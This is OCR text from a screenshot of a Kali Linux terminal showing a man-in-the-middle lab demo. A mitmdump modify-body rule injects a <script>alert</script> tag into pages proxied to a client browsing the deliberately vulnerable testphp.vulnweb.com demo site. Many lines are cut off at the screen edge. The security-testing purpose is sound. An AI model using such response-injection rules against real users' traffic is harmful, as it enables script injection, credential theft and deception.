 1 2 3 4
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@kali: /home/kali/Downloads × root@kali: /home/kali × root@kali: /home/kali ×
Don't remove flows from server replay state after use. This makes it possible to replay same
--no-server-replay-refresh
--server-replay-refresh
Refresh server replay responses by adjusting date, expires and last-modified headers, as well
Map Remote:
--map-remote PATTERN, -M PATTERN
Map remote resources to another remote URL using a pattern of the form "[/flow-filter]/url-re
can be any character. May be passed multiple times.
Map Local:
--map-local PATTERN Map remote resources to a local file using a pattern of the form "[/flow-filter]/url-regex/fi
separator can be any character. May be passed multiple times.
Modify Body:
--modify-body PATTERN, -B PATTERN
Replacement pattern of the form "[/flow-filter]/regex/[@]replacement", where the separator ca
provide a file path that is used to read the replacement string. May be passed multiple times
Modify Headers:
--modify-headers PATTERN, -H PATTERN
Header modify pattern of the form "[/flow-filter]/header-name/[@]header-value", where the sep
allows to provide a file path that is used to read the header value string. An empty header-v
headers. May be passed multiple times.
(root💀kali)-[/home/kali/Downloads]
# ./mitmdump -B :"~bs":"</body>":"</body><script>alert('you cannot escape from me')</script>"
./mitmdump: Cannot parse modify_body option :~bs:</body>:</body><script>alert('you cannot escape from me')</script>:
(root💀kali)-[/home/kali/Downloads]
# ./mitmdump -B :"~s":"</body>":"</body><script>alert('you cannot escape from me')</script>"
Proxy server listening at http://*:8080
192.168.101.2:48736: client connect
192.168.101.2:48738: client connect
192.168.101.2:48736: server connect testphp.vulnweb.com:80 (44.228.249.3:80)
192.168.101.2:48736: GET http://testphp.vulnweb.com/login.php
<< 200 OK 2.31k
23:05 1.1KB/s 95%
estphp.vulnweb.com 2
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login informat
Username :
Password :
login
You can also signup here.
Signup disabled. Please use the username test and the passw
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionall
It is intended to help you test Acunetix. It also helps you understand how developer errors
let someone break into your website. You can use it to test other tools and your manual
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request F